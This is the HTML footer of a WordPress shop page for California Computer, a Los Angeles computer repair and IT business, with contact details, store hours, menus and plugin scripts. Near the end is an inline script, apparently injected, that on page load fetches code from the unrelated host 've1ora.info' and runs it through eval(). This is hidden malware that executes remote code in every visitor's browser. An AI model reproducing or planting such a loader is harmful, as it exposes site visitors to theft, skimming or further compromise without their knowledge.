	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-5f6182f13623d" data-node="5f6182f13623d">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-center pp-photo-align-responsive-default" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
									<img decoding="async" class="pp-photo-img wp-image-923 size-full lazyload" data-src="https://www.californiacomputer.com/wp-content/uploads/2020/09/cc-logo-design..png" alt="California Computer Logo Large" itemprop="image" height="329" width="1235" data-srcset="https://www.californiacomputer.com/wp-content/uploads/2020/09/cc-logo-design..png 1235w, https://www.californiacomputer.com/wp-content/uploads/2020/09/cc-logo-design.-768x205.png 768w, https://www.californiacomputer.com/wp-content/uploads/2020/09/cc-logo-design.-600x160.png 600w, https://www.californiacomputer.com/wp-content/uploads/2020/09/cc-logo-design.-64x17.png 64w" data-sizes="auto" title="cc-logo-design." src="[data-uri]" style="--smush-placeholder-width: 1235px; --smush-placeholder-aspect-ratio: 1235/329;" data-original-sizes="(max-width: 1235px) 100vw, 1235px" />
					<div class="pp-overlay-bg"></div>
												</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f6182f13623a fl-col-bg-color fl-col-small" data-node="5f6182f13623a">
	<div class="fl-col-content fl-node-content"><div id="ftext" class="fl-module fl-module-info-list fl-node-5f6182f13623f footerinfo" data-node="5f6182f13623f">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-phone-alt" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p>Toll Free: <span class="lb-code"><a href="tel:+18007272522">1(800) 727-2522</a></span></p>
</div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li><li class="uabb-info-list-item info-list-item-dynamic1"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic1"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-phone-alt" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic1"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic1"><p>International: <span class="lb-code"><a href="tel:+13232335300">1(323) 233-5300</a></span></p>
</div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li><li class="uabb-info-list-item info-list-item-dynamic2"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic2"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-envelope" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic2"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic2"><p><a href="mailto:sales@CaliforniaComputer.com">sales@CaliforniaComputer.com</a></p></div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
<div class="fl-module fl-module-pp-social-icons fl-node-5f6182f13623e fl-visible-mobile footicons" data-node="5f6182f13623e">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://www.californiacomputer.com">
		<a itemprop="sameAs" href="https://www.facebook.com/californiacomputer2637" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook-f"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://www.californiacomputer.com">
		<a itemprop="sameAs" href="https://twitter.com/californiacomp1" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-twitter"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://www.californiacomputer.com">
		<a itemprop="sameAs" href="https://www.youtube.com/watch?v=uwXxyB3GGEE" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="ua-icon ua-icon-youtube"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f6182f13623b fl-col-bg-color fl-col-small" data-node="5f6182f13623b">
	<div class="fl-col-content fl-node-content"><div id="ftext" class="fl-module fl-module-info-list fl-node-5f6182f136240 footerinfo" data-node="5f6182f136240">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-map-marker-alt" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><strong>California Computer</strong><br /><a href="https://goo.gl/maps/RK6XWKvBHgHifXU36" target="_blank" rel="noopener">9006 W. Pico Blvd<br />Los Angeles, CA 90035</a></p>
</div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
<div id="ftext" class="fl-module fl-module-info-list fl-node-5f6182f136241 footerinfo" data-node="5f6182f136241">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-map-marker-alt" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><strong>California Computer</strong><br /><a href="https://goo.gl/maps/orZCXqG5AoJKGZek9" target="_blank" rel="noopener">9008 W. Pico Blvd<br />Los Angeles, CA 90035</a></p>
</div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f6182f13623c fl-col-bg-color fl-col-small" data-node="5f6182f13623c">
	<div class="fl-col-content fl-node-content"><div id="ftext" class="fl-module fl-module-info-list fl-node-5f6182f136242 footerinfo" data-node="5f6182f136242">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-clock" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p>Monday-Thursday:<br />9:30 AM - 5:30 PM (PST)<br />Friday:<br />9:30 AM - 2:00 PM (PST)<br />Saturday: Closed<br />Sunday:<br />10:00 AM - 2:00 PM (PST)</p></div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="footer5body" class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5e69c164769d2 fl-row-default-height fl-row-align-center fl-row-bg-overlay fl-row-bg-fixed" data-node="5e69c164769d2">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e69c164769d7 fl-col-group-equal-height fl-col-group-align-top fl-col-group-custom-width" data-node="5e69c164769d7">
			<div class="fl-col fl-node-5e69c164769ea fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e69c164769ea">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5e69c164769e7" data-node="5e69c164769e7">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Site Links</span>
	</h2>
	</div>
</div>
<div id="footer5menu" class="fl-module fl-module-menu fl-node-5e69c164769f0" data-node="5e69c164769f0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a role="menuitem" href="https://www.californiacomputer.com/">Home</a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/sitemap/">Sitemap</a></li><li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/wifi-for-large-homes-and-offices/">Wifi For Large Homes and Offices</a></li><li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/lenovo-authorized-service-center/">Lenovo Authorized Service Center</a></li><li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/repairing-different-lenovo-computers-and-tablets/">Thinkpad Repair</a></li><li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/prompt-computer-repair-services-amidst-the-covid-19-pandemic/">California Computer Urgent Computer Care</a></li><li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/discounted-computer-services-during-the-covid-19-pandemic/">COVID-19 relief</a></li><li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/exchange-your-old-computers-and-smartphones-for-cash/">Get top dollars for old computers</a></li><li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/services/">Services</a></li><li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/asus-authorized-service-center/">ASUS Authorized Service Center</a></li><li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/network-management/">Network Management</a></li><li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/contact/">Contact</a></li><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/it-services/">IT Services</a></li><li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/surveillance/">Surveillance</a></li><li id="menu-item-448" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="#">Shop</a></li><li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/digital-display/">Digital Display</a></li><li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/blog/">Blog</a></li><li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/trade-in/">Trade-In</a></li><li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/customer-reviews/">Customer Reviews</a></li><li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/firewall-by-sonicwall/">Firewall By Sonicwall</a></li><li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/phone-repair/">Phone repair</a></li><li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/unparalleled-network-security-for-your-electronic-devices/">Sonicwall Firewall</a></li><li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/terms-of-service/">Terms of Service</a></li><li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/wishlists/">Wish Lists</a></li><li id="menu-item-1965" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/privacy-policy/">Privacy Policy</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e69c164769df fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e69c164769df">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5e69c164769e9" data-node="5e69c164769e9">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Quick Links</span>
	</h2>
	</div>
</div>
<div id="footer5menu" class="fl-module fl-module-menu fl-node-5e6b251532b6f" data-node="5e6b251532b6f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-quick-links" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/service-request/">Service Request</a></li><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/my-account/">My account</a></li><li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/cart/">Cart</a></li><li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/checkout/">Checkout</a></li></ul></nav></div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-5e69c164769ef fl-visible-medium fl-visible-mobile" data-node="5e69c164769ef">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Categories</span>
	</h2>
	</div>
</div>
<div id="footer5menu" class="fl-module fl-module-menu fl-node-5e69c164769eb fl-visible-medium fl-visible-mobile" data-node="5e69c164769eb">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-categories1" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://www.californiacomputer.com/product-category/computers/">Computers</a></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://www.californiacomputer.com/product-category/laptops/lenovo/">Lenovo</a></li><li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://www.californiacomputer.com/product-category/laptops/lenovo/x1/">X1</a></li><li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/firewalls/">Firewalls</a></li><li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/e-waste/">E-Waste</a></li><li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/hard-drive-destruction/">Hard Drive Destruction</a></li><li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/home-automation/">Home Automation</a></li><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/backup-solution/">Backup Solution</a></li><li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/ip-phones-solutions/">IP phones Solutions</a></li><li id="menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/data-recovery/">Data Recovery</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e69c164769dd fl-col-bg-color fl-col-small fl-col-small-custom-width fl-visible-desktop fl-visible-large" data-node="5e69c164769dd">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5e6b53c4de24b" data-node="5e6b53c4de24b">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Categories</span>
	</h2>
	</div>
</div>
<div id="footer5menu" class="fl-module fl-module-menu fl-node-5e6b53c6b02d3" data-node="5e6b53c6b02d3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-categories1-1" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://www.californiacomputer.com/product-category/computers/">Computers</a></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://www.californiacomputer.com/product-category/laptops/lenovo/">Lenovo</a></li><li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://www.californiacomputer.com/product-category/laptops/lenovo/x1/">X1</a></li><li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/firewalls/">Firewalls</a></li><li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/e-waste/">E-Waste</a></li><li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/hard-drive-destruction/">Hard Drive Destruction</a></li><li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/home-automation/">Home Automation</a></li><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/backup-solution/">Backup Solution</a></li><li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/ip-phones-solutions/">IP phones Solutions</a></li><li id="menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.californiacomputer.com/data-recovery/">Data Recovery</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e69c164769dc fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e69c164769dc">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5e69c164769e6" data-node="5e69c164769e6">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">New Offers</span>
	</h2>
	</div>
</div>
<div id="footer5subscribe" class="fl-module fl-module-subscribe-form fl-node-5e69c164769f1" data-node="5e69c164769f1">
	<div class="fl-module-content fl-node-content">
		<div role="form" class="fl-subscribe-form fl-subscribe-form-stacked fl-subscribe-form-name-hide fl-form fl-clearfix" >
<input type="hidden" id="fl-subscribe-form-nonce" name="fl-subscribe-form-nonce" value="deb7dab97c" /><input type="hidden" name="_wp_http_referer" value="/product-category/hp/" />	
	<div class="fl-form-field">
		<label for="fl-subscribe-form-email-5e69c164769f1" class="hidden">Email Address</label>
		<input type="email" id="fl-subscribe-form-email-5e69c164769f1" placeholder="Email Address" aria-label="Email Address" aria-describedby="email-error-5e69c164769f1" name="fl-subscribe-form-email" class="fl-subscribe-form-email" required />
		<div id="email-error-5e69c164769f1" class="fl-form-error-message" role="alert">Please enter a valid email address.</div>
	</div>

	
			
			
	<div class="fl-form-button" data-wait-text="Please Wait...">
	<div  class="fl-button-wrap fl-button-width-full fl-button-left fl-button-has-icon">
			<a role="button" tabindex="0"     class="fl-button" >
							<span class="fl-button-text">Sign Me Up!</span>
						<i class="fl-button-icon fl-button-icon-after fas fa-pen-alt" aria-hidden="true"></i>
			</a role=&quot;button&quot; tabindex=&quot;0&quot;>
	</div>
	</div>

	
	<div class="fl-form-success-message" role="alert"><p>Thanks for subscribing! Please check your email for further instructions.</p></div>

	<div class="fl-form-error-message" role="alert">Something went wrong. Please check your entries and try again.</div>

</div role=&quot;form&quot;>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5e69c16476a0c" data-node="5e69c16476a0c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-pp-social-icons fl-node-5e6b2577a0bee fl-visible-desktop fl-visible-large fl-visible-medium footicons" data-node="5e6b2577a0bee">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://www.californiacomputer.com">
		<a itemprop="sameAs" href="https://www.facebook.com/californiacomputer2637" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook-f"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://www.californiacomputer.com">
		<a itemprop="sameAs" href="https://twitter.com/californiacomp1" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-twitter"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://www.californiacomputer.com">
		<a itemprop="sameAs" href="https://www.youtube.com/watch?v=uwXxyB3GGEE" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="ua-icon ua-icon-youtube"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="footer1copyright" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5e69c16476a03 fl-row-default-height fl-row-align-center" data-node="5e69c16476a03">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e69c16476a04 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5e69c16476a04">
			<div class="fl-col fl-node-5e69c16476a05 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e69c16476a05">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5e69c164769f3" data-node="5e69c164769f3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2026 California Computer</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e69c16476a06 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e69c16476a06">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://www.californiacomputer.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://www.californiacomputer.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script id="whatconverts-tracking-script-js-before">
var $wc_load=function(a){return JSON.parse(JSON.stringify(a))},$wc_leads=$wc_leads||{doc:{url:$wc_load(document.URL),ref:$wc_load(document.referrer),search:$wc_load(location.search),hash:$wc_load(location.hash)}};
</script>
<script src="//s.ksrndkehqnwntyxlhgto.com/114940.js?ver=6.8.3" id="whatconverts-tracking-script-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" id="imagesloaded-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" id="jquery-throttle-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/bbpowerpack/assets/js/isotope.pkgd.min.js?ver=3.0.1" id="jquery-isotope-js"></script>
<script src="https://www.californiacomputer.com/wp-content/uploads/bb-plugin/cache/85d43bc0734dbfeffbc558702f8dc8fa-layout-bundle.js?ver=2.10.0.5-1.5.0.3" id="fl-builder-layout-bundle-85d43bc0734dbfeffbc558702f8dc8fa-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7fd9e1dcb6529ab8125f81fb2d2ad927","fragment_name":"wc_fragments_7fd9e1dcb6529ab8125f81fb2d2ad927","request_timeout":"5000"};
</script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
